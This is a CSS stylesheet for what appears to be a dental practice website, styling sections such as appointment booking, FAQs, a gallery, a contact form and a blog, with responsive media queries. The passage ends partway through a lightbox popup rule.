.AreasWeService .tab-content ul li {
    display: inline-block;
    width: 49%;
    overflow: hidden;
    vertical-align: top
}

.AreasWeService .tab-content ul li p {
    overflow: hidden;
    color: #556167;
    font-size: 16px;
    font-weight: 300;
    line-height: 22px;
}

.AreasWeService .tab-content ul li strong {
    color: #000;
    font-size: 20px;
    font-weight: 500;
}

.AreasWeService .tab-content ul li a {
    color: #556167;
    text-decoration: none
}

.AreasWeService .tab-content ul li:first-child {
    display: block;
    width: auto;
}

.AreasWeService .tab-content ul li img {
    float: left;
    margin-right: 10px;
    margin-top: 10px
}

.AreasWeService .tab-content table {
    border: 1px solid #1897d8;
    background-color: #fff
}

.AreasWeService .tab-content th {
    padding: 10px;
    background-color: #556167;
    color: #fff;
    font-weight: 500;
    text-align: center;
    line-height: 25px;
    font-size: 18px;
}

.AreasWeService .tab-content td {
    padding: 10px;
}

.AreasWeService .tab-content .table-striped>tbody>tr:nth-of-type(2n+1) {
    background-color: #eef9ff
}

/**************AreasWeService ends**************/

/**************Book Appointment starts**************/
.BookAppointment {
    padding: 50px 0 70px;
    position: relative;
    background: #84c9eb url(../img/Book-appointment.jpg) no-repeat center center / cover;
    text-align: center;
}

.BookAppointment h2 {
    color: #fff;
    font-size: 58px;
    line-height: 65px;
    font-weight: 300;
    padding: 10px;
    position: relative;
    display: inline-block
}

.BookAppointment h2 span {
    display: block;
    text-transform: uppercase;
    font-size: 48px;
    line-height: 55px;
    border-top: 1px solid #fff;
    padding: 15px 0;
    margin-top: 15px;
}

.BookAppointment p {
    padding: 10px 0
}

.BookAppointment p a {
    line-height: 25px;
    color: #fff;
    text-decoration: none;
    font-size: 24px;
    font-weight: 300;
    padding: 10px 25px;
    border: 1px solid #fff;
    border-radius: 50px;
    margin: 0 10px
}

.BookAppointment p a img {
    margin-right: 5px;
    vertical-align: -2px
}

/**************Book Appointment ends**************/

/*.google-maps{vertical-align:top;background:#ddd url(../img/ajaxLoader.gif) no-repeat center center;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;clear:both;margin:0}
.google-maps img{max-width:inherit!important}
.google-maps iframe, .google-maps object, .google-maps embed{position:absolute;top:0;left:0;width:100%;height:100%;clear:both}
.map-height{height:170px;padding-bottom:0}
.map-height iframe, .map-height object, .map-height embed{height:170px;}*/
.google-maps img {
    max-width: inherit;
}

/************inner banner starts************/
.inner-banner {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    background: #ddd url(../img/ajaxLoader.gif) no-repeat center center;
    min-height: 50px;
    margin-top: 107px
}

.inner-banner .photo {
    float: left;
    width: 100%;
    vertical-align: top;
    position: relative;
}

.inner-banner .photo img {
    max-width: 100%;
    width: 100%;
    min-height: 150px
}

.inner-banner .details {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    vertical-align: middle;
    padding: 0;
    z-index: 60
}

.inner-banner .container-fluid {
    display: table;
    height: 100%;
    vertical-align: middle
}

.inner-banner .box {
    display: table;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.inner-banner .box-content {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
    text-align: center
}

.inner-banner h1 {
    font-size: 48px;
    line-height: 55px;
    color: #000;
    padding: 15px 0;
    margin: 0;
    font-weight: 700;
}

.inner-banner p {
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    padding: 15px 0;
}

/************inner banner ends************/

/************CommonContent starts************/
.CommonContent .AboutRepeatRow {
    position: relative;
    overflow: hidden;
    clear: both;
    padding: 30px 0
}

.CommonContent .AboutRepeatRow .photo {
    float: left;
    max-width: 193px;
    padding: 5px;
    margin-right: 30px
}

.CommonContent .AboutRepeatRow .photo img {
    border-radius: 100%;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .3);
    border: 8px solid #fff
}

.CommonContent .AboutRepeatRow .details {
    display: block;
    overflow: hidden
}

.CommonContent h2 {
    font-size: 36px;
    line-height: 40px;
    color: #556167;
    padding: 0 0 15px;
    margin: 0;
    font-weight: 700;
    position: relative
}

.CommonContent h2:after {
    background-color: #556167;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 95px;
    height: 5px;
}

.AboutRepeatRow h2:after {
    display: none
}

.CommonContent h3 {
    font-size: 26px;
    line-height: 30px;
    color: #556167;
    padding: 15px 0 0;
    margin: 0;
    font-weight: 700;
}

.CommonContent p {
    font-size: 16px;
    line-height: 24px;
    color: #000;
    padding: 10px 0;
    font-weight: 300;
}

.CommonContent ul {
    padding: 10px 0;
    overflow: hidden
}

.CommonContent li {
    background: url(../img/tooth.png) no-repeat 0 9px;
    padding: 5px 0 5px 25px;
    vertical-align: top;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    text-align: left
}

.CommonContent .two-col li {
    display: inline-block;
    width: 49%
}

.CommonContent .three-col li {
    display: inline-block;
    width: 32%
}

.CommonContent .tick-big li {
    background: url(../img/tick-big.png) no-repeat 0 0;
    padding: 6px 0 7px 45px
}

.CommonContent .CommonRepeatRow {
    position: relative;
    overflow: hidden;
    clear: both;
    text-align: center;
    padding: 30px 0
}

.CommonContent .CommonRepeatRow:nth-child(even) {
    background-color: #daf2ff
}

.CommonContent .CommonRepeatRow h2 {
    font-size: 36px;
    line-height: 40px;
    color: #556167;
    padding: 0 0 15px;
    margin: 0 0 10px;
    font-weight: 700;
    position: relative
}

.CommonContent .CommonRepeatRow h2:after {
    background-color: #556167;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 95px;
    margin-left: -47px;
    height: 5px;
}

.FaqAllBox {
    margin-left: -2%;
    padding: 15px 0;
    overflow: hidden;
    clear: both;
    display: flex;
    flex-wrap: wrap;
}

.FaqAllBox .box {
    float: left;
    width: 48%;
    background: #daf2ff url(../img/FaqContent-bg.png) no-repeat 95% bottom;
    padding: 15px;
    margin: 12px 0 12px 2%;
    min-height: 130px;
    text-align: left
}

.FaqAllBox h3 {
    font-size: 16px;
    line-height: 24px;
    color: #000;
    padding: 0 0 0 25px;
    margin: 0;
    font-weight: 700;
    position: relative;
}

.FaqAllBox h3:after {
    width: auto;
    height: auto;
    font-size: 16px;
    line-height: 24px;
    color: #000;
    content: 'Q.';
    position: absolute;
    left: 0;
    top: 0;
}

.FaqAllBox p {
    font-size: 16px;
    line-height: 24px;
    color: #000;
    padding: 5px 0 5px 25px;
    font-weight: 300;
    position: relative;
}

.FaqAllBox p:after {
    width: auto;
    height: auto;
    font-size: 16px;
    line-height: 24px;
    color: #000;
    content: 'A.';
    position: absolute;
    left: 0;
    top: 5px;
}

img.alignright {
    float: right;
    margin: 1em 2px 1em 1em;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .3);
    border: 3px solid #fff;
    max-width: 50%
}

img.alignleft {
    float: left;
    margin: 1em 1em 1em 2px;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .3);
    border: 3px solid #fff;
    max-width: 50%
}

img.aligncenter {
    display: block;
    margin: 1em auto;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .3);
    border: 3px solid #fff;
}

img.alignfull {
    display: block;
    width: 100%;
    margin: 1em 0;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .3);
    border: 3px solid #fff;
}

.FaqAllBox .box:nth-child(2n+1) {
    clear: left
}

/************CommonContent ends************/

/************innerAllServices starts************/
.innerAllServices {
    position: relative;
    overflow: hidden;
    padding: 30px 0;
    background: #1897d8;
}

.innerAllServices h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 15px;
    padding-bottom: 20px;
    position: relative
}

.innerAllServices h2:after {
    background: #fff;
    width: 100px;
    height: 5px;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -50px
}

.innerAllServices .allBox {
    margin-left: -2%;
    padding: 0 10%;
    overflow: hidden;
    clear: both
}

.innerAllServices .box {
    float: left;
    width: 31.33%;
    text-align: center;
    margin: 15px 0 0 2%
}

.innerAllServices .box:last-child {
    border-right: 0
}

.innerAllServices a {
    color: #fff;
    text-decoration: none;
    display: block;
    padding-bottom: 10px
}

.innerAllServices a img {
    border: 2px solid #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    width: 100%
}

.innerAllServices h3 {
    color: #fff;
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    padding: 10px 0 0
}

.innerAllServices p {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    padding: 10px;
    min-height: 120px;
}

.innerAllServices p:last-child {
    min-height: inherit;
}

.innerAllServices a:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, .5)
}

.innerAllServices a:hover .btn {
    background: #000;
    color: #fff
}

.innerAllServices a:hover h3 {
    color: #ffc10f
}

.innerAllServices a:hover img {
    box-shadow: none;
}

/************innerAllServices ends************/

/************Gallery starts************/
.GalleryAllBox {
    margin-left: -1%;
    padding: 15px 0 30px;
    overflow: hidden;
    clear: both
}

.GalleryAllBox .photoGallery {
    float: left;
    vertical-align: top;
    width: 32.1%;
    margin: 1% 0 0 1%;
    background: #daf2ff url(../img/ajaxLoader.gif) no-repeat center center;
    min-height: 50px;
    text-align: center
}

.GalleryAllBox .photoGallery:nth-child(2),
.GalleryAllBox .photoGallery:nth-child(8),
.GalleryAllBox .photoGallery:nth-child(14),
.GalleryAllBox .photoGallery:nth-child(20),
.GalleryAllBox .photoGallery:nth-child(26),
.GalleryAllBox .photoGallery:nth-child(32),
.GalleryAllBox .photoGallery:nth-child(38) {
    width: 65.7%;
    float: right
}

.GalleryAllBox .photoGallery:nth-child(4),
.GalleryAllBox .photoGallery:nth-child(10),
.GalleryAllBox .photoGallery:nth-child(16),
.GalleryAllBox .photoGallery:nth-child(22),
.GalleryAllBox .photoGallery:nth-child(28),
.GalleryAllBox .photoGallery:nth-child(34),
.GalleryAllBox .photoGallery:nth-child(40) {
    width: 65.6%;
    float: left
}

.GalleryAllBox .photoGallery img {
    -webkit-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: opacity .2s ease-in, -webkit-transform .2s ease-in;
    transition: opacity .2s ease-in, transform .2s ease-in;
    transition: opacity .2s ease-in, transform .2s ease-in, -webkit-transform .2s ease-in;
    width: 100%;
    vertical-align: top
}

.GalleryAllBox .photoGallery img.lazyFade {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

/************Gallery ends************/

/**************Contact starts**************/
.ContactForm {
    padding: 15px 0;
    text-align: left
}

.ContactForm .Formrow {
    padding: 7px 0;
}

.ContactForm label {
    padding: 0 0 5px;
    font-weight: 400
}

.ContactForm input[type="text"],
.ContactForm input[type="email"],
.ContactForm input[type="password"],
.ContactForm input[type="phone"],
.ContactForm select,
.ContactForm textarea {
    height: auto;
    padding: 15px;
    border-color: #ddd;
    box-shadow: 0 0 5px #e7f4fb
}

.ContactForm input[type="text"]:focus,
.ContactForm input[type="email"]:focus,
.ContactForm input[type="password"]:focus,
.ContactForm input[type="phone"]:focus,
.ContactForm select:focus,
.ContactForm textarea:focus {
    border-color: #1897d8;
}

.ContactForm .btn {
    margin-top: 15px;
    font-size: 18px;
    padding: 10px 30px 10px 15px;
    min-width: 132px;
    background: #febf10 url(../img/contactus-icon.png) no-repeat 90% center
}

.ContactForm .btn:hover {
    background-color: #1897d8
}

.Address {
    background-color: #1897d8;
    padding: 15px;
    margin: 50px 0;
    text-align: left
}

.Address p {
    color: #fff;
    font-weight: 400;
    font-size: 18px;
    line-height: 26px;
}

.Address span {
    display: block;
    overflow: hidden
}

.Address strong {
    font-size: 24px
}

.Address a {
    color: #fff;
    text-decoration: none
}

.Address_w {
    display: flex;
    flex-wrap: wrap;
}

.Address_w .inner-box img {
    margin-right: 15px;
    float: left;
    position: absolute;
    top: 15px;
    left: 4px;
}

.Address_w .inner-box {
    display: inline-block;
        width: 49%;
        padding: 20px 30px 30px 60px;
        vertical-align: top;
        line-height: 22px;
        font-size: 15px;
        position: relative;
        min-height: 70px;
        color: #fff;
        font-weight: 400;
}

.Address_w strong {
    font-size: 19px;
    word-wrap: break-word;
    display: block;
    margin: 0 0 10px;
}
.Address_w .clinic-hours {
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    color: #fff;
    font-weight: 400;
}

.Address_w .clinic-hours li {
    color: inherit;
    background: no-repeat;
    padding: 3px 2px;
    width: 61%;
    font-weight: 400;
    font-size: inherit;
    line-height: normal;
}

.Address_w .clinic-hours li:nth-child(odd) {
    width: 39%;
}
.map-heightCon {
    vertical-align: top;
    background: #ddd url(../img/ajaxLoader.gif) no-repeat center center;
    position: relative;
    padding-top: 0;
    height: 0;
    overflow: hidden;
    clear: both;
    margin: 0;
    height: 390px;
    padding-bottom: 0
}

.map-heightCon #map-canvas {
    width: 100%;
    height: 390px
}

#firstHeading {
    color: #1897d8;
    font-weight: 700 !important
}

#bodyContent p,
#bodyContent p b {
    font-weight: 400 !important
}

#bodyContent p {
    color: #333;
    font-size: 14px !important;
    line-height: 18px !important;
    padding: 5px 0 !important;
    margin: 0;
    min-height: 62px !important
}

/**************Contact ends**************/

/************Blog starts************/
.BlogAllContent {
    padding: 30px 0;
    text-align: left !important
}

.BlogAllContent .post {
    margin-bottom: 15px;
    background-color: #daf2ff;
    padding: 15px
}

.BlogAllContent h2 {
    font-size: 24px;
    line-height: 28px;
    color: #000;
    border-bottom: 1px solid #bbb;
    padding-bottom: 10px;
    margin: 0 0 10px !important;
    position: relative
}

.BlogAllContent h2 a {
    text-decoration: none;
    color: #1897d8;
}

.BlogAllContent h2 a:hover {
    text-decoration: none;
    color: #000;
}

.BlogAllContent h2:after {
    content: '';
    background-color: #1897d8;
    position: absolute;
    left: 0 !important;
    margin: 0 !important;
    bottom: -2px;
    height: 3px;
    width: 66px
}

.BlogAllContent h3 {
    font-size: 20px;
    line-height: 22px;
    color: #000;
    padding: 10px 0;
}

.BlogAllContent .Categories {
    margin-bottom: 15px
}

.BlogAllContent .Categories ul {
    border-top: 1px solid #bbb;
    background-color: #daf2ff;
    padding: 0;
    margin: 0
}

.BlogAllContent .Categories ul li {
    font-size: 16px;
    padding: 0;
    background: none
}

.BlogAllContent .Categories ul li:before {
    display: none
}

.BlogAllContent .Categories ul li a {
    padding: 10px 15px;
    border-bottom: 1px solid #bbb;
    display: block;
    color: #000;
    text-decoration: none;
    box-shadow: 0 1px 1px #fff;
    position: relative
}

.BlogAllContent .Categories ul li a strong {
    float: right
}

.BlogAllContent .Categories ul li a:hover,
.BlogAllContent .Categories ul li.active a,
.BlogAllContent .Categories ul li.active a:hover {
    background-color: #fff;
}

.BlogAllContent .Categories ul li a:hover:before,
.BlogAllContent .Categories ul li.active a:before,
.BlogAllContent .Categories ul li.active a:hover:before {
    background-color: #1897d8;
    height: 100%;
    width: 4px;
    content: '';
    position: absolute;
    right: 0;
    top: 0
}

.BlogAllContent .Categories h3 {
    background-color: #1897d8;
    color: #fff;
    padding: 15px;
    margin: 0;
    font-size: 24px
}

/************Blog ends************/

/************paging starts************/
.paging {
    padding: 15px 0;
    border-top: 1px solid #d1d1d1;
}

.paging ul {
    padding: 0;
    margin: 0;
    text-align: center
}

.paging ul li {
    color: #9e0404;
    line-height: 20px;
    font-size: 18px;
    display: inline-block;
    position: relative;
    overflow: visible;
    vertical-align: top;
    margin: 0;
    padding: 0 !important;
    background: none !important
}

.paging ul li:before {
    display: none
}

.paging ul li a,
.paging ul li span {
    color: #666;
    border: 1px solid #d1d1d1;
    margin: 0 0 3px 3px;
    border-radius: 3px !important;
    background-color: #fff;
    padding: 5px 12px;
    text-decoration: none;
    display: inline-block;
    vertical-align: 0
}

.paging ul li a:hover,
.paging ul li.current a,
.paging ul li.current a:hover {
    color: #fff;
    background-color: #1897d8;
    border-color: #1897d8
}

/************paging ends************/

/************Message************/
.message {
    margin-top: 108px;
    background: #58646a;
    padding: 10px 0;
    text-align: center
}

.message+.home-banner {
    margin-top: 0 !important
}

.message p {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 0 0 0 32px;
    font-weight: bold;
    color: #fff;
    text-align: left;
}

.message p img {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -12px
}

/************Message End************/


/**************footer starts**************/
footer {
    padding: 0;
    margin: 0;
    background: #556167
}

footer .top-content {
    padding: 20px 0
}

footer h3 {
    color: #fff;
    line-height: 20px;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 0;
}

footer p {
    padding: 8px 0;
    color: #fff;
    line-height: 20px;
    font-size: 16px;
    font-weight: 300
}

footer ul li {
    padding: 2px 0;
    line-height: 18px;
    font-size: 16px;
    font-weight: 300
}

footer a {
    color: #fff;
    text-decoration: none
}

footer a:hover,
footer a:focus,
footer ul li.current-menu-item a,
footer ul li.current-menu-item a:hover {
    color: #86c9fe;
}

footer img {
    margin-right: 5px
}

footer .bottom-content {
    padding: 10px 0;
    background-color: rgba(0, 0, 0, .4)
}

footer .bottom-content p {
    color: #fff;
    padding: 5px 0;
    font-weight: 400;
    text-shadow: none
}

footer .bottom-content a {
    color: #fff;
    text-decoration: none;
}

footer .bottom-content a.NC {
    color: #fff;
    text-decoration: none;
}

footer .bottom-content a:hover {
    color: #1897d8;
    text-decoration: underline
}

footer .bottom-content .align-right {
    text-align: right
}

/* footer .google-maps{border:5px solid #fff;box-shadow:0 0 5px rgba(0,0,0,.9)} */
/**************footer ends**************/

/**************Responsive starts**************/
@media (min-width:991px) and (max-width:1199px) {
    .brand {
        padding: 5px 0
    }

    header.header-shrink .brand {
        padding: 5px 0
    }

    header .Questions {
        top: 20px
    }

    header.header-shrink .Questions {
        top: 15px;
        display: inline-block
    }

    .navbar-header {
        float: none
    }

    .navbar-collapse {
        border: 1px solid #ddd;
        border-bottom: 0;
        float: left !important;
        width: 100%
    }

    .navbar-default ul,
    header.header-shrink .navbar-default ul {
        padding: 0 !important
    }

    .home-banner,
    .message {
        margin-top: 119px
    }

    .allServices .box {
        width: 48%
    }

    .allServices p {
        font-size: 16px;
        line-height: 22px;
        min-height: 90px;
    }

    .AreasWeService .content {
        padding: 0
    }

    .Address_w .inner-box {
        font-size: 13px;
    }
}

@media (min-width:768px) and (max-width:991px) {
    .brand {
        padding: 5px 0
    }

    header.header-shrink .brand {
        padding: 5px 0
    }

    header .Questions {
        top: 20px
    }

    header.header-shrink .Questions {
        top: 15px;
        display: inline-block
    }

    .navbar-header {
        float: none
    }

    .navbar-collapse {
        border: 1px solid #ddd;
        border-bottom: 0;
        float: left !important;
        width: 100%
    }

    .navbar-default ul,
    header.header-shrink .navbar-default ul {
        padding: 0 !important
    }

    .navbar-default .navbar-nav>li>a {
        padding: 15px 10px
    }

    .navbar-default ul li {
        font-size: 14px
    }

    .home-banner,
    .inner-banner,
    .message {
        margin-top: 119px
    }

    .allServices .box {
        width: 48%
    }

    .allServices p {
        font-size: 16px;
        line-height: 22px;
        min-height: 90px;
    }

    .AreasWeService .content {
        padding: 0
    }

    .EmergencyDentist ul li {
        display: block;
        width: auto
    }

    .AreasWeService .tab-pane {
        padding: 15px 0 0;
        margin: 0
    }

    .WelcomeContent h1 {
        font-size: 30px;
        line-height: 33px
    }

    .punchline h3 {
        font-size: 22px;
        line-height: 28px
    }

    .WelcomeContent .photo {
        max-width: 30%
    }

    .punchline .vimeo {
        margin-right: 0;
        margin-left: 15px
    }

    .BookAppointment {
        padding: 15px 0 30px
    }

    footer .bottom-content * {
        text-align: center
    }

    footer .bottom-content p {
        padding: 0
    }

    footer .top-content {
        padding: 0 0 15px
    }

    footer .box {
        border: 1px solid #000;
        background-color: rgba(0, 0, 0, 0.4);
        padding: 0 15px 15px;
        margin-top: 15px
    }

    footer ul li {
        display: inline-block;
        width: 32%
    }

    .inner-banner h1 {
        font-size: 40px;
        line-height: 45px
    }

    .innerAllServices .allBox {
        padding: 0;
    }

    .FaqAllBox .box {
        min-height: 165px
    }

    .Address {
        margin: 0
    }

    .BlogAllContent {
        padding: 15px 0 0
    }
}

@media (max-width:767px) {

    .brand,
    header.header-shrink .brand {
        padding: 5px 0 5px 15px
    }

    header .Questions {
        text-align: center;
        position: static;
        padding: 8px 0;
        border-bottom: 1px solid #ccc;
        margin: 0 -15px 4px;
        background: #f5f5f5;
        flex-direction: column;
    }

    header .Questions .h-contact-info {
        width: 100%;
    }

    header .Questions .h-contact-info p {
        display: inline-block;
        vertical-align: top;
        padding: 7px 2px 0;
    }

    header .Questions a,
    header .Questions {}

    header.header-shrink .Questions {
        display: none
    }

    header .container-fluid {
        padding-left: 0;
        padding-right: 0
    }

    .navbar-default .navbar-brand {
        padding: 0;
        height: auto;
        margin-right: 10px;
        font-size: 14px;
        line-height: 20px;
        color: #000
    }

    .navbar-default .navbar-toggle:hover .navbar-brand,
    .navbar-default .navbar-toggle:focus .navbar-brand {
        color: #fff
    }

    .navbar-default {
        padding: 0;
        float: none;
    }

    .navbar-toggle {
        margin: 13px 15px 0 0 !important;
        padding: 8px 10px !important
    }

    header.header-shrink .navbar-toggle {
        margin: 6px 15px 0 0 !important;
    }

    .navbar-default ul.navbar-nav {
        padding: 0 !important;
        margin: 0 !important;
    }

    .navbar-default ul {
        padding: 0 !important
    }

    header.header-shrink .navbar-default ul.navbar-nav {
        padding: 0
    }

    .navbar-default .navbar-header .pull-right {
        margin-top: 2px;
    }

    .navbar-default .navbar-toggle {
        border: 1px solid #ce8117
    }

    .navbar-default .navbar-toggle .icon-bar {
        background-color: #000;
    }

    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
        background: #1897d8;
        border: 1px solid #1379ad
    }

    .navbar-default .navbar-toggle:hover .icon-bar,
    .navbar-default .navbar-toggle:focus .icon-bar {
        background-color: #fff;
    }

    .navbar-collapse {
        padding: 0 !important;
        border: 0 !important;
    }

    .navbar-default {
        margin: 0
    }

    .navbar-collapse {
        padding: 0 !important;
        float: none !important;
        border-top: 1px solid #ddd !important
    }

    .navbar-default ul li {
        border: 0 !important;
        margin: 0 !important
    }

    .navbar-default .navbar-nav>li>a {
        padding: 8px 15px !important;
        background: #fff;
        margin: 0 !important;
        color: #000;
        border-bottom: 1px solid #ddd !important
    }

    .navbar-default .navbar-nav>li>a:before {
        content: "";
        display: inline-block;
        position: absolute;
        right: 15px;
        top: 10px;
        background: url(../img/tooth.png) no-repeat 0 0;
        width: 16px;
        height: 16px
    }

    .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:active,
    .navbar-default .navbar-nav>li.current-menu-item>a,
    .navbar-default .navbar-nav>li.current-menu-item>a:hover,
    .navbar-default .navbar-nav>li.current-page-ancestor>a,
    .navbar-default .navbar-nav>li.current-page-ancestor>a:hover,
    .navbar-default .navbar-nav>.open>a,
    .navbar-default .navbar-nav>.open>a:hover,
    .navbar-default .navbar-nav>.open>a:focus {
        background-color: #1897d8;
        color: #fff
    }

    .home-banner,
    .inner-banner,
    .message {
        margin-top: 111px
    }

    .inner-banner h1 {
        font-size: 30px;
        line-height: 35px
    }

    .home-banner .flex-direction-nav {
        display: none !important
    }

    .inner-banner .photo img {
        min-height: 100px
    }

    .allServices .box {
        width: 48%
    }

    .allServices p {
        font-size: 16px;
        line-height: 22px;
        min-height: 90px;
    }

    .AreasWeService .content {
        padding: 0
    }

    .EmergencyDentist ul li {
        display: block;
        width: auto
    }

    .AreasWeService .tab-pane {
        padding: 15px 0 0;
        margin: 0
    }

    .WelcomeContent h1,
    .BookAppointment h2,
    .BookAppointment h2 span,
    .AreasWeService h2,
    .EmergencyDentist h2,
    .ClientTestimonials h2,
    .allServices h2,
    .home-banner .heading {
        font-size: 30px;
        line-height: 33px
    }

    .WelcomeContent .details {
        overflow: visible
    }

    .WelcomeContent .photo {
        max-width: 30%
    }

    .punchline .vimeo {
        margin-right: 0;
        margin-left: 15px
    }

    .BookAppointment,
    .WelcomeContent,
    .allServices,
    .EmergencyDentist,
    .AreasWeService {
        padding: 15px 0
    }

    .WelcomeContent h1:after {
        display: none
    }

    .AreasWeService {
        padding-bottom: 0
    }

    .punchline h3 {
        font-size: 25px;
        line-height: 33px;
        text-align: center;
        padding: 23px 0;
        display: block
    }

    footer .bottom-content * {
        text-align: center
    }

    footer .bottom-content p {
        padding: 0
    }

    footer .top-content {
        padding: 0 0 15px
    }

    footer .box {
        border: 1px solid #000;
        background-color: rgba(0, 0, 0, 0.4);
        padding: 0 15px 15px;
        margin-top: 15px
    }

    footer ul li {
        display: inline-block;
        width: 32%
    }

    .map-height {
        height: 200px;
    }

    .map-height iframe,
    .map-height object,
    .map-height embed {
        height: 300px;
    }

    .ClientTestimonials {
        padding-bottom: 15px
    }

    .allServices h3 {
        padding-top: 15px
    }

    .CommonContent h2,
    .ServicesDetails h2 {
        font-size: 26px;
        line-height: 30px;
    }

    .CommonContent .photo {
        max-width: 30%
    }

    .CommonContent .CommonRepeatRow {
        padding: 15px 0
    }

    .innerAllServices .allBox {
        padding: 0
    }

    .innerAllServices .box {
        width: 48%;
    }

    .FaqAllBox .box {
        width: 98%;
    }

    .FaqAllBox .allBox {
        padding: 3px 0
    }

    .CommonContent .two-col li,
    .CommonContent .three-col li {
        display: block;
        width: auto
    }

    .CommonContent .tick-big li {
        padding-bottom: 15px;
        padding-top: 15px;
        background-position: 0 10px
    }

    .GalleryAllBox {
        padding-bottom: 15px
    }

    .Address {
        margin: 0
    }

    .BlogAllContent {
        padding: 15px 0 0
    }

    .Address_w .inner-box {
        width: auto;
        display: block;
    }
}

@media screen and (max-width:640px) {
    .punchline {
        text-align: center
    }

    .punchline h3 {
        padding: 10px 0;
        display: block
    }

    .punchline .vimeo {
        float: none;
        display: inline-block;
        margin: 15px 0 0;
    }

    .EmergencyDentist .photo {
        float: none;
        display: block;
        text-align: center;
        margin: 0
    }

    .AreasWeService .nav-tabs li a,
    .BookAppointment p a {
        font-size: 18px;
        line-height: 22px;
    }

    .home-banner .heading {
        font-size: 22px;
        line-height: 28px;
    }

    .home-banner p {
        font-size: 14px;
        line-height: 20px;
        padding: 5px 0
    }

    .home-banner .big-btn {
        font-size: 14px;
        line-height: 20px;
        padding: 5px 10px
    }
}

@media screen and (max-width:580px) {
    .home-banner .heading {
        font-size: 22px;
        line-height: 25px;
        padding-bottom: 0
    }

    .home-banner .heading br {
        display: none
    }

    .BookAppointment p {
        text-align: center;
        padding-top: 0
    }

    .BookAppointment p a {
        margin: 10px 5px 0;
        clear: both;
        display: inline-block
    }

    .BookAppointment h2 span,
    .BookAppointment h2 {
        padding: 0;
        margin: 0
    }

    .AreasWeService .nav-tabs li a {
        font-size: 15px;
        line-height: 18px;
        padding: 5px 10px
    }

    .allServices .box {
        width: 98%
    }

    .allServices p {
        min-height: inherit
    }

    footer ul li {
        width: 49%
    }

    .WelcomeContent .photo {
        float: none;
        margin: 0 0 15px;
        max-width: none;
        display: block
    }

    .WelcomeContent .photo img {
        width: 100%
    }

    .WelcomeContent h1 {
        padding-bottom: 0
    }
}

@media screen and (max-width:480px) {
    .brand {
        display: block;
        padding: 5px 0;
        text-align: center
    }

    header.header-shrink .brand {
        padding: 5px 0
    }

    header.header-shrink .brand img {
        width: 200px;
    }

    .navbar-toggle {
        margin: 0 !important;
        float: none;
        display: block;
        width: 100%;
        border-radius: 0 !important
    }

    header.header-shrink .navbar-toggle {
        margin: 0 !important;
    }

    header {
        border-bottom: 0
    }

    .ClientTestimonials p {
        font-size: 16px;
        line-height: 22px;
        padding: 5px 0
    }

    .ClientTestimonials h2 {
        font-size: 22px;
        line-height: 28px;
    }

    .CommonContent {
        text-align: center
    }

    .CommonContent .AboutRepeatRow {
        border: 1px solid #ddd;
        padding: 15px;
        margin-top: 15px
    }

    .CommonContent .AboutRepeatRow:nth-child(even) {
        background-color: #daf2ff
    }

    .CommonContent .AboutRepeatRow .photo {
        max-width: none;
        float: none;
        margin-right: 0
    }

    .CommonContent h2 {
        margin-top: 15px
    }

    .CommonContent h2:after {
        left: 50%;
        margin-left: -47px
    }

    .inner-banner,
    .home-banner,
    .message {
        margin-top: 144px
    }

    .home-banner .details {
        width: 70%
    }

    .home-banner .heading {
        font-size: 18px;
        line-height: 20px;
    }

    .home-banner p {
        font-size: 13px;
        line-height: 16px;
        padding: 3px 0
    }

    img.alignright,
    img.alignleft,
    img.aligncenter,
    img.alignfull {
        display: block;
        width: 100%;
        margin: 1em 0;
        float: none;
        max-width: none
    }

    .innerAllServices .box {
        width: 98%;
    }

    .innerAllServices p {
        min-height: inherit
    }

    .google-maps img {
        max-width: 100%;
    }
}

@media screen and (max-width:410px) {
    .AreasWeService .nav-tabs li a {
        font-size: 13px;
        line-height: 15px;
    }

    .BookAppointment h2 span,
    .BookAppointment h2 {
        font-size: 25px;
        line-height: 33px;
    }

    .home-banner p {
        display: none
    }

    .home-banner .btn-row {
        display: block
    }

    .home-banner .heading {
        font-size: 16px;
    }
.Address_w .inner-box img {
    position: static;
    display: block;
    margin: 0 auto;
    clear: both;
    float: none;
}

.Address_w .inner-box {
    padding: 10px 10px 30px;
    text-align: center;
    width: 100%;
}

.Address_w strong {
    margin-top: 15px;
}
}

@media screen and (max-width:370px) {
    .AreasWeService .nav-tabs li a {
        font-size: 11px;
    }

    .AreasWeService .tab-content td {
        padding: 5px
    }
}

@media screen and (max-width:320px) {}

/**************Responsive ends**************/
@media (min-width:1024px) {
    img[data-src-desktop] {
        content: attr(data-src-desktop, url);
    }
}

/**************lightbox popup starts**********/
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background-color: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
